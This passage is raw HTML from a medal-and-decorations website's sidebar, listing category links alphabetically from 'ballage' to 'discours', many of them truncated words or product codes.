	<li class="cat-item cat-item-5403"><a href="https://medaillesdecorationsordres.com/category/ballage/" >ballage</a>
</li>
	<li class="cat-item cat-item-6373"><a href="https://medaillesdecorationsordres.com/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-1021"><a href="https://medaillesdecorationsordres.com/category/barette/" >barette</a>
</li>
	<li class="cat-item cat-item-5670"><a href="https://medaillesdecorationsordres.com/category/baretteensemble/" >baretteensemble</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://medaillesdecorationsordres.com/category/barquement/" >barquement</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://medaillesdecorationsordres.com/category/barrette/" >barrette</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://medaillesdecorationsordres.com/category/barrettes/" >barrettes</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://medaillesdecorationsordres.com/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://medaillesdecorationsordres.com/category/bataille/" >bataille</a>
</li>
	<li class="cat-item cat-item-1714"><a href="https://medaillesdecorationsordres.com/category/battlefield/" >battlefield</a>
</li>
	<li class="cat-item cat-item-6594"><a href="https://medaillesdecorationsordres.com/category/baudrier/" >baudrier</a>
</li>
	<li class="cat-item cat-item-6155"><a href="https://medaillesdecorationsordres.com/category/bavarois/" >bavarois</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://medaillesdecorationsordres.com/category/bazeilles/" >bazeilles</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://medaillesdecorationsordres.com/category/beau/" >beau</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://medaillesdecorationsordres.com/category/belgique/" >belgique</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://medaillesdecorationsordres.com/category/beliere/" >bélière</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://medaillesdecorationsordres.com/category/belle/" >belle</a>
</li>
	<li class="cat-item cat-item-3606"><a href="https://medaillesdecorationsordres.com/category/benin/" >bénin</a>
</li>
	<li class="cat-item cat-item-5257"><a href="https://medaillesdecorationsordres.com/category/benyamin/" >benyamin</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://medaillesdecorationsordres.com/category/bijou/" >bijou</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://medaillesdecorationsordres.com/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://medaillesdecorationsordres.com/category/boc3/" >boc3</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://medaillesdecorationsordres.com/category/boite/" >boite-</a>
</li>
	<li class="cat-item cat-item-5890"><a href="https://medaillesdecorationsordres.com/category/bold/" >bold</a>
</li>
	<li class="cat-item cat-item-6491"><a href="https://medaillesdecorationsordres.com/category/bonne/" >bonne</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://medaillesdecorationsordres.com/category/botte/" >botte</a>
</li>
	<li class="cat-item cat-item-4379"><a href="https://medaillesdecorationsordres.com/category/boucharin/" >boucharin</a>
</li>
	<li class="cat-item cat-item-4109"><a href="https://medaillesdecorationsordres.com/category/boucle/" >boucle</a>
</li>
	<li class="cat-item cat-item-4293"><a href="https://medaillesdecorationsordres.com/category/bougeoir/" >bougeoir</a>
</li>
	<li class="cat-item cat-item-2830"><a href="https://medaillesdecorationsordres.com/category/brassard/" >brassard</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://medaillesdecorationsordres.com/category/bresil/" >brésil</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://medaillesdecorationsordres.com/category/brevet/" >brevet</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://medaillesdecorationsordres.com/category/brevets/" >brevets</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://medaillesdecorationsordres.com/category/brigitte/" >brigitte</a>
</li>
	<li class="cat-item cat-item-5244"><a href="https://medaillesdecorationsordres.com/category/broche/" >broche</a>
</li>
	<li class="cat-item cat-item-5181"><a href="https://medaillesdecorationsordres.com/category/brochette/" >brochette</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://medaillesdecorationsordres.com/category/budget/" >budget</a>
</li>
	<li class="cat-item cat-item-217"><a href="https://medaillesdecorationsordres.com/category/bulgarie/" >bulgarie</a>
</li>
	<li class="cat-item cat-item-6278"><a href="https://medaillesdecorationsordres.com/category/bulletin/" >bulletin</a>
</li>
	<li class="cat-item cat-item-926"><a href="https://medaillesdecorationsordres.com/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-4012"><a href="https://medaillesdecorationsordres.com/category/cafard/" >cafard</a>
</li>
	<li class="cat-item cat-item-3617"><a href="https://medaillesdecorationsordres.com/category/california/" >california</a>
</li>
	<li class="cat-item cat-item-947"><a href="https://medaillesdecorationsordres.com/category/cambodge/" >cambodge</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://medaillesdecorationsordres.com/category/cambodgemedaille/" >cambodgemédaille</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://medaillesdecorationsordres.com/category/camille/" >camille</a>
</li>
	<li class="cat-item cat-item-2698"><a href="https://medaillesdecorationsordres.com/category/campagne/" >campagne</a>
</li>
	<li class="cat-item cat-item-5278"><a href="https://medaillesdecorationsordres.com/category/canada/" >canada</a>
</li>
	<li class="cat-item cat-item-6055"><a href="https://medaillesdecorationsordres.com/category/cape/" >cape</a>
</li>
	<li class="cat-item cat-item-1321"><a href="https://medaillesdecorationsordres.com/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-5690"><a href="https://medaillesdecorationsordres.com/category/cartes/" >cartes</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://medaillesdecorationsordres.com/category/cath/" >cath</a>
</li>
	<li class="cat-item cat-item-6603"><a href="https://medaillesdecorationsordres.com/category/cbr373/" >cbr373</a>
</li>
	<li class="cat-item cat-item-1719"><a href="https://medaillesdecorationsordres.com/category/centrafrique/" >centrafrique</a>
</li>
	<li class="cat-item cat-item-4767"><a href="https://medaillesdecorationsordres.com/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-6519"><a href="https://medaillesdecorationsordres.com/category/centres/" >centres</a>
</li>
	<li class="cat-item cat-item-5705"><a href="https://medaillesdecorationsordres.com/category/ceramique/" >céramique</a>
</li>
	<li class="cat-item cat-item-3350 current-cat"><a href="https://medaillesdecorationsordres.com/category/ceremonie/" >ceremonie</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://medaillesdecorationsordres.com/category/certificat/" >certificat</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://medaillesdecorationsordres.com/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-934"><a href="https://medaillesdecorationsordres.com/category/chainette/" >chainette</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://medaillesdecorationsordres.com/category/chamb/" >chamb</a>
</li>
	<li class="cat-item cat-item-6317"><a href="https://medaillesdecorationsordres.com/category/chamberland/" >chamberland</a>
</li>
	<li class="cat-item cat-item-4748"><a href="https://medaillesdecorationsordres.com/category/championnat/" >championnat</a>
</li>
	<li class="cat-item cat-item-6252"><a href="https://medaillesdecorationsordres.com/category/chancellerie/" >chancellerie</a>
</li>
	<li class="cat-item cat-item-3104"><a href="https://medaillesdecorationsordres.com/category/charl/" >charl</a>
</li>
	<li class="cat-item cat-item-2566"><a href="https://medaillesdecorationsordres.com/category/charles/" >charles</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://medaillesdecorationsordres.com/category/chars/" >chars</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://medaillesdecorationsordres.com/category/chevalier/" >chevalier</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://medaillesdecorationsordres.com/category/chiens/" >chiens</a>
</li>
	<li class="cat-item cat-item-2246"><a href="https://medaillesdecorationsordres.com/category/china/" >china</a>
</li>
	<li class="cat-item cat-item-2573"><a href="https://medaillesdecorationsordres.com/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://medaillesdecorationsordres.com/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://medaillesdecorationsordres.com/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-3438"><a href="https://medaillesdecorationsordres.com/category/chute/" >chute</a>
</li>
	<li class="cat-item cat-item-2233"><a href="https://medaillesdecorationsordres.com/category/cinq/" >cinq</a>
</li>
	<li class="cat-item cat-item-3375"><a href="https://medaillesdecorationsordres.com/category/cisions/" >cisions</a>
</li>
	<li class="cat-item cat-item-453"><a href="https://medaillesdecorationsordres.com/category/citation/" >citation</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://medaillesdecorationsordres.com/category/citations/" >citations</a>
</li>
	<li class="cat-item cat-item-2900"><a href="https://medaillesdecorationsordres.com/category/clairon/" >clairon</a>
</li>
	<li class="cat-item cat-item-5859"><a href="https://medaillesdecorationsordres.com/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-5463"><a href="https://medaillesdecorationsordres.com/category/clinometer/" >clinometer</a>
</li>
	<li class="cat-item cat-item-5592"><a href="https://medaillesdecorationsordres.com/category/coffre/" >coffre</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://medaillesdecorationsordres.com/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://medaillesdecorationsordres.com/category/coins/" >coins</a>
</li>
	<li class="cat-item cat-item-4692"><a href="https://medaillesdecorationsordres.com/category/colin/" >colin</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://medaillesdecorationsordres.com/category/coll/" >coll</a>
</li>
	<li class="cat-item cat-item-3866"><a href="https://medaillesdecorationsordres.com/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://medaillesdecorationsordres.com/category/collectionnent/" >collectionnent</a>
</li>
	<li class="cat-item cat-item-2300"><a href="https://medaillesdecorationsordres.com/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-6536"><a href="https://medaillesdecorationsordres.com/category/coloseum/" >coloseum</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://medaillesdecorationsordres.com/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-6099"><a href="https://medaillesdecorationsordres.com/category/commanderie/" >commanderie</a>
</li>
	<li class="cat-item cat-item-670"><a href="https://medaillesdecorationsordres.com/category/commandeur/" >commandeur</a>
</li>
	<li class="cat-item cat-item-617"><a href="https://medaillesdecorationsordres.com/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-6171"><a href="https://medaillesdecorationsordres.com/category/commerce/" >commerce</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://medaillesdecorationsordres.com/category/commission/" >commission</a>
</li>
	<li class="cat-item cat-item-1635"><a href="https://medaillesdecorationsordres.com/category/comores/" >comores</a>
</li>
	<li class="cat-item cat-item-5392"><a href="https://medaillesdecorationsordres.com/category/comp/" >comp</a>
</li>
	<li class="cat-item cat-item-1461"><a href="https://medaillesdecorationsordres.com/category/compagnie/" >compagnie</a>
</li>
	<li class="cat-item cat-item-442"><a href="https://medaillesdecorationsordres.com/category/compagnon/" >compagnon</a>
</li>
	<li class="cat-item cat-item-5308"><a href="https://medaillesdecorationsordres.com/category/comprenant/" >comprenant</a>
</li>
	<li class="cat-item cat-item-1789"><a href="https://medaillesdecorationsordres.com/category/congr/" >congr</a>
</li>
	<li class="cat-item cat-item-2212"><a href="https://medaillesdecorationsordres.com/category/congressional/" >congressional</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://medaillesdecorationsordres.com/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-460"><a href="https://medaillesdecorationsordres.com/category/coration/" >coration</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://medaillesdecorationsordres.com/category/corations/" >corations</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://medaillesdecorationsordres.com/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-4416"><a href="https://medaillesdecorationsordres.com/category/correct/" >correct</a>
</li>
	<li class="cat-item cat-item-4832"><a href="https://medaillesdecorationsordres.com/category/corse/" >corse</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://medaillesdecorationsordres.com/category/costa/" >costa</a>
</li>
	<li class="cat-item cat-item-3997"><a href="https://medaillesdecorationsordres.com/category/coupelle/" >coupelle</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://medaillesdecorationsordres.com/category/couronne/" >couronne</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://medaillesdecorationsordres.com/category/cours/" >cours</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://medaillesdecorationsordres.com/category/court/" >court</a>
</li>
	<li class="cat-item cat-item-4859"><a href="https://medaillesdecorationsordres.com/category/couvre-chefs/" >couvre-chefs</a>
</li>
	<li class="cat-item cat-item-3458"><a href="https://medaillesdecorationsordres.com/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-5870"><a href="https://medaillesdecorationsordres.com/category/cravatte/" >cravatte</a>
</li>
	<li class="cat-item cat-item-4587"><a href="https://medaillesdecorationsordres.com/category/credit/" >crédit</a>
</li>
	<li class="cat-item cat-item-5635"><a href="https://medaillesdecorationsordres.com/category/crest/" >crest</a>
</li>
	<li class="cat-item cat-item-342"><a href="https://medaillesdecorationsordres.com/category/creux/" >creux</a>
</li>
	<li class="cat-item cat-item-564"><a href="https://medaillesdecorationsordres.com/category/crimea/" >crimea</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://medaillesdecorationsordres.com/category/crimee/" >crimée</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://medaillesdecorationsordres.com/category/croix/" >croix</a>
</li>
	<li class="cat-item cat-item-4080"><a href="https://medaillesdecorationsordres.com/category/crown/" >crown</a>
</li>
	<li class="cat-item cat-item-1931"><a href="https://medaillesdecorationsordres.com/category/cuba/" >cuba</a>
</li>
	<li class="cat-item cat-item-3258"><a href="https://medaillesdecorationsordres.com/category/cueva/" >cueva</a>
</li>
	<li class="cat-item cat-item-5224"><a href="https://medaillesdecorationsordres.com/category/culte/" >culte</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://medaillesdecorationsordres.com/category/culture/" >culture</a>
</li>
	<li class="cat-item cat-item-4787"><a href="https://medaillesdecorationsordres.com/category/daccessoires/" >d&#039;accessoires</a>
</li>
	<li class="cat-item cat-item-1634"><a href="https://medaillesdecorationsordres.com/category/dhonneur/" >d&#039;honneur</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://medaillesdecorationsordres.com/category/daill/" >daill</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://medaillesdecorationsordres.com/category/daille/" >daille</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://medaillesdecorationsordres.com/category/dailles/" >dailles</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://medaillesdecorationsordres.com/category/danemark/" >danemark</a>
</li>
	<li class="cat-item cat-item-6030"><a href="https://medaillesdecorationsordres.com/category/daniel/" >daniel</a>
</li>
	<li class="cat-item cat-item-1064"><a href="https://medaillesdecorationsordres.com/category/daniella/" >daniella</a>
</li>
	<li class="cat-item cat-item-1772"><a href="https://medaillesdecorationsordres.com/category/dans/" >dans</a>
</li>
	<li class="cat-item cat-item-6560"><a href="https://medaillesdecorationsordres.com/category/daria/" >daria</a>
</li>
	<li class="cat-item cat-item-4898"><a href="https://medaillesdecorationsordres.com/category/deadly/" >deadly</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://medaillesdecorationsordres.com/category/debris/" >débris</a>
</li>
	<li class="cat-item cat-item-3781"><a href="https://medaillesdecorationsordres.com/category/dec2137/" >dec2137</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://medaillesdecorationsordres.com/category/dec2228/" >dec2228</a>
</li>
	<li class="cat-item cat-item-4670"><a href="https://medaillesdecorationsordres.com/category/dec2465/" >dec2465</a>
</li>
	<li class="cat-item cat-item-3743"><a href="https://medaillesdecorationsordres.com/category/dec2800/" >dec2800</a>
</li>
	<li class="cat-item cat-item-4245"><a href="https://medaillesdecorationsordres.com/category/dec2818/" >dec2818</a>
</li>
	<li class="cat-item cat-item-4031"><a href="https://medaillesdecorationsordres.com/category/dec2873/" >dec2873</a>
</li>
	<li class="cat-item cat-item-5808"><a href="https://medaillesdecorationsordres.com/category/dec30001/" >dec30001</a>
</li>
	<li class="cat-item cat-item-5957"><a href="https://medaillesdecorationsordres.com/category/dec30040/" >dec30040</a>
</li>
	<li class="cat-item cat-item-6211"><a href="https://medaillesdecorationsordres.com/category/dec30045/" >dec30045</a>
</li>
	<li class="cat-item cat-item-3950"><a href="https://medaillesdecorationsordres.com/category/dec3208/" >dec3208</a>
</li>
	<li class="cat-item cat-item-3823"><a href="https://medaillesdecorationsordres.com/category/dec3909/" >dec3909</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://medaillesdecorationsordres.com/category/dec3973/" >dec3973</a>
</li>
	<li class="cat-item cat-item-5288"><a href="https://medaillesdecorationsordres.com/category/dec3990/" >dec3990</a>
</li>
	<li class="cat-item cat-item-3431"><a href="https://medaillesdecorationsordres.com/category/dec4198/" >dec4198</a>
</li>
	<li class="cat-item cat-item-4061"><a href="https://medaillesdecorationsordres.com/category/dec4269/" >dec4269</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://medaillesdecorationsordres.com/category/dec4722/" >dec4722</a>
</li>
	<li class="cat-item cat-item-1087"><a href="https://medaillesdecorationsordres.com/category/dec4904/" >dec4904</a>
</li>
	<li class="cat-item cat-item-3752"><a href="https://medaillesdecorationsordres.com/category/dec4905/" >dec4905</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://medaillesdecorationsordres.com/category/dec4910/" >dec4910</a>
</li>
	<li class="cat-item cat-item-3836"><a href="https://medaillesdecorationsordres.com/category/dec4955/" >dec4955</a>
</li>
	<li class="cat-item cat-item-1386"><a href="https://medaillesdecorationsordres.com/category/dec5010/" >dec5010</a>
</li>
	<li class="cat-item cat-item-3143"><a href="https://medaillesdecorationsordres.com/category/dec5020/" >dec5020</a>
</li>
	<li class="cat-item cat-item-5296"><a href="https://medaillesdecorationsordres.com/category/dec5028/" >dec5028</a>
</li>
	<li class="cat-item cat-item-3065"><a href="https://medaillesdecorationsordres.com/category/dec5175/" >dec5175</a>
</li>
	<li class="cat-item cat-item-1756"><a href="https://medaillesdecorationsordres.com/category/dec5190/" >dec5190</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://medaillesdecorationsordres.com/category/dec5196/" >dec5196</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://medaillesdecorationsordres.com/category/dec5200/" >dec5200</a>
</li>
	<li class="cat-item cat-item-2362"><a href="https://medaillesdecorationsordres.com/category/dec5212/" >dec5212</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://medaillesdecorationsordres.com/category/dec5225/" >dec5225</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://medaillesdecorationsordres.com/category/dec5288/" >dec5288</a>
</li>
	<li class="cat-item cat-item-2236"><a href="https://medaillesdecorationsordres.com/category/dec5305/" >dec5305</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://medaillesdecorationsordres.com/category/dec5351/" >dec5351</a>
</li>
	<li class="cat-item cat-item-1967"><a href="https://medaillesdecorationsordres.com/category/dec5366/" >dec5366</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://medaillesdecorationsordres.com/category/dec5372/" >dec5372</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://medaillesdecorationsordres.com/category/dec5445/" >dec5445</a>
</li>
	<li class="cat-item cat-item-3783"><a href="https://medaillesdecorationsordres.com/category/dec5505/" >dec5505</a>
</li>
	<li class="cat-item cat-item-2161"><a href="https://medaillesdecorationsordres.com/category/dec5558/" >dec5558</a>
</li>
	<li class="cat-item cat-item-2216"><a href="https://medaillesdecorationsordres.com/category/dec5559/" >dec5559</a>
</li>
	<li class="cat-item cat-item-2440"><a href="https://medaillesdecorationsordres.com/category/dec5569/" >dec5569</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://medaillesdecorationsordres.com/category/dec5595/" >dec5595</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://medaillesdecorationsordres.com/category/dec5616/" >dec5616</a>
</li>
	<li class="cat-item cat-item-2612"><a href="https://medaillesdecorationsordres.com/category/dec5620/" >dec5620</a>
</li>
	<li class="cat-item cat-item-3844"><a href="https://medaillesdecorationsordres.com/category/dec5633/" >dec5633</a>
</li>
	<li class="cat-item cat-item-2351"><a href="https://medaillesdecorationsordres.com/category/dec5708/" >dec5708</a>
</li>
	<li class="cat-item cat-item-2666"><a href="https://medaillesdecorationsordres.com/category/dec5716/" >dec5716</a>
</li>
	<li class="cat-item cat-item-3813"><a href="https://medaillesdecorationsordres.com/category/dec5734/" >dec5734</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://medaillesdecorationsordres.com/category/dec5791/" >dec5791</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://medaillesdecorationsordres.com/category/dec5854/" >dec5854</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://medaillesdecorationsordres.com/category/dec5856/" >dec5856</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://medaillesdecorationsordres.com/category/dec5857/" >dec5857</a>
</li>
	<li class="cat-item cat-item-2642"><a href="https://medaillesdecorationsordres.com/category/dec5936/" >dec5936</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://medaillesdecorationsordres.com/category/dec6198/" >dec6198</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://medaillesdecorationsordres.com/category/dec6205/" >dec6205</a>
</li>
	<li class="cat-item cat-item-2936"><a href="https://medaillesdecorationsordres.com/category/dec6221/" >dec6221</a>
</li>
	<li class="cat-item cat-item-2912"><a href="https://medaillesdecorationsordres.com/category/dec6237/" >dec6237</a>
</li>
	<li class="cat-item cat-item-2999"><a href="https://medaillesdecorationsordres.com/category/dec6292/" >dec6292</a>
</li>
	<li class="cat-item cat-item-3013"><a href="https://medaillesdecorationsordres.com/category/dec6344/" >dec6344</a>
</li>
	<li class="cat-item cat-item-3182"><a href="https://medaillesdecorationsordres.com/category/dec6409/" >dec6409</a>
</li>
	<li class="cat-item cat-item-5851"><a href="https://medaillesdecorationsordres.com/category/dec6641/" >dec6641</a>
</li>
	<li class="cat-item cat-item-5929"><a href="https://medaillesdecorationsordres.com/category/dec6671/" >dec6671</a>
</li>
	<li class="cat-item cat-item-5795"><a href="https://medaillesdecorationsordres.com/category/dec6672/" >dec6672</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://medaillesdecorationsordres.com/category/dec6720/" >dec6720</a>
</li>
	<li class="cat-item cat-item-3407"><a href="https://medaillesdecorationsordres.com/category/dec6722/" >dec6722</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://medaillesdecorationsordres.com/category/dec6724/" >dec6724</a>
</li>
	<li class="cat-item cat-item-3523"><a href="https://medaillesdecorationsordres.com/category/dec6788/" >dec6788</a>
</li>
	<li class="cat-item cat-item-3580"><a href="https://medaillesdecorationsordres.com/category/dec6789/" >dec6789</a>
</li>
	<li class="cat-item cat-item-3530"><a href="https://medaillesdecorationsordres.com/category/dec6790/" >dec6790</a>
</li>
	<li class="cat-item cat-item-3493"><a href="https://medaillesdecorationsordres.com/category/dec6791/" >dec6791</a>
</li>
	<li class="cat-item cat-item-3727"><a href="https://medaillesdecorationsordres.com/category/dec6793/" >dec6793</a>
</li>
	<li class="cat-item cat-item-3588"><a href="https://medaillesdecorationsordres.com/category/dec6851/" >dec6851</a>
</li>
	<li class="cat-item cat-item-4059"><a href="https://medaillesdecorationsordres.com/category/dec7011/" >dec7011</a>
</li>
	<li class="cat-item cat-item-3923"><a href="https://medaillesdecorationsordres.com/category/dec7038/" >dec7038</a>
</li>
	<li class="cat-item cat-item-6158"><a href="https://medaillesdecorationsordres.com/category/dec7076/" >dec7076</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://medaillesdecorationsordres.com/category/dec7233/" >dec7233</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://medaillesdecorationsordres.com/category/dec7234/" >dec7234</a>
</li>
	<li class="cat-item cat-item-4263"><a href="https://medaillesdecorationsordres.com/category/dec7241/" >dec7241</a>
</li>
	<li class="cat-item cat-item-4395"><a href="https://medaillesdecorationsordres.com/category/dec7273/" >dec7273</a>
</li>
	<li class="cat-item cat-item-4572"><a href="https://medaillesdecorationsordres.com/category/dec7445/" >dec7445</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://medaillesdecorationsordres.com/category/dec7446/" >dec7446</a>
</li>
	<li class="cat-item cat-item-4680"><a href="https://medaillesdecorationsordres.com/category/dec7497/" >dec7497</a>
</li>
	<li class="cat-item cat-item-4738"><a href="https://medaillesdecorationsordres.com/category/dec7527/" >dec7527</a>
</li>
	<li class="cat-item cat-item-5834"><a href="https://medaillesdecorationsordres.com/category/dec7578/" >dec7578</a>
</li>
	<li class="cat-item cat-item-5792"><a href="https://medaillesdecorationsordres.com/category/dec7595/" >dec7595</a>
</li>
	<li class="cat-item cat-item-5874"><a href="https://medaillesdecorationsordres.com/category/dec7610/" >dec7610</a>
</li>
	<li class="cat-item cat-item-5649"><a href="https://medaillesdecorationsordres.com/category/dec7630/" >dec7630</a>
</li>
	<li class="cat-item cat-item-5830"><a href="https://medaillesdecorationsordres.com/category/dec7667/" >dec7667</a>
</li>
	<li class="cat-item cat-item-5380"><a href="https://medaillesdecorationsordres.com/category/dec7669/" >dec7669</a>
</li>
	<li class="cat-item cat-item-5612"><a href="https://medaillesdecorationsordres.com/category/dec7706/" >dec7706</a>
</li>
	<li class="cat-item cat-item-5621"><a href="https://medaillesdecorationsordres.com/category/dec7719/" >dec7719</a>
</li>
	<li class="cat-item cat-item-5263"><a href="https://medaillesdecorationsordres.com/category/dec7728/" >dec7728</a>
</li>
	<li class="cat-item cat-item-5352"><a href="https://medaillesdecorationsordres.com/category/dec7750/" >dec7750</a>
</li>
	<li class="cat-item cat-item-5447"><a href="https://medaillesdecorationsordres.com/category/dec7775/" >dec7775</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://medaillesdecorationsordres.com/category/dec7818/" >dec7818</a>
</li>
	<li class="cat-item cat-item-5803"><a href="https://medaillesdecorationsordres.com/category/dec7858/" >dec7858</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://medaillesdecorationsordres.com/category/dec7861/" >dec7861</a>
</li>
	<li class="cat-item cat-item-5819"><a href="https://medaillesdecorationsordres.com/category/dec7862/" >dec7862</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://medaillesdecorationsordres.com/category/dec7863/" >dec7863</a>
</li>
	<li class="cat-item cat-item-5817"><a href="https://medaillesdecorationsordres.com/category/dec7868/" >dec7868</a>
</li>
	<li class="cat-item cat-item-5554"><a href="https://medaillesdecorationsordres.com/category/dec7875/" >dec7875</a>
</li>
	<li class="cat-item cat-item-5867"><a href="https://medaillesdecorationsordres.com/category/dec7930/" >dec7930</a>
</li>
	<li class="cat-item cat-item-5863"><a href="https://medaillesdecorationsordres.com/category/dec7935/" >dec7935</a>
</li>
	<li class="cat-item cat-item-5964"><a href="https://medaillesdecorationsordres.com/category/dec7962/" >dec7962</a>
</li>
	<li class="cat-item cat-item-6347"><a href="https://medaillesdecorationsordres.com/category/dec8069/" >dec8069</a>
</li>
	<li class="cat-item cat-item-6455"><a href="https://medaillesdecorationsordres.com/category/dec8128/" >dec8128</a>
</li>
	<li class="cat-item cat-item-3810"><a href="https://medaillesdecorationsordres.com/category/decb29/" >decb29</a>
</li>
	<li class="cat-item cat-item-3899"><a href="https://medaillesdecorationsordres.com/category/decb84/" >decb84</a>
</li>
	<li class="cat-item cat-item-1336"><a href="https://medaillesdecorationsordres.com/category/decom/" >decom</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://medaillesdecorationsordres.com/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-356"><a href="https://medaillesdecorationsordres.com/category/decorations/" >décorations</a>
</li>
	<li class="cat-item cat-item-5471"><a href="https://medaillesdecorationsordres.com/category/decret/" >décret</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://medaillesdecorationsordres.com/category/defining/" >defining</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://medaillesdecorationsordres.com/category/demi/" >demi</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://medaillesdecorationsordres.com/category/demi-taille/" >demi-taille</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://medaillesdecorationsordres.com/category/departement/" >département</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://medaillesdecorationsordres.com/category/dernier/" >dernier</a>
</li>
	<li class="cat-item cat-item-3153"><a href="https://medaillesdecorationsordres.com/category/descriptif/" >descriptif</a>
</li>
	<li class="cat-item cat-item-6451"><a href="https://medaillesdecorationsordres.com/category/designed/" >designed</a>
</li>
	<li class="cat-item cat-item-819"><a href="https://medaillesdecorationsordres.com/category/deux/" >deux</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://medaillesdecorationsordres.com/category/deuxieme/" >deuxieme</a>
</li>
	<li class="cat-item cat-item-1676"><a href="https://medaillesdecorationsordres.com/category/diables/" >diables</a>
</li>
	<li class="cat-item cat-item-5059"><a href="https://medaillesdecorationsordres.com/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://medaillesdecorationsordres.com/category/diplome/" >diplome</a>
</li>
	<li class="cat-item cat-item-1724"><a href="https://medaillesdecorationsordres.com/category/diplomes/" >diplomes</a>
</li>
	<li class="cat-item cat-item-4027"><a href="https://medaillesdecorationsordres.com/category/direct/" >direct</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://medaillesdecorationsordres.com/category/discours/" >discours</a>
</li>
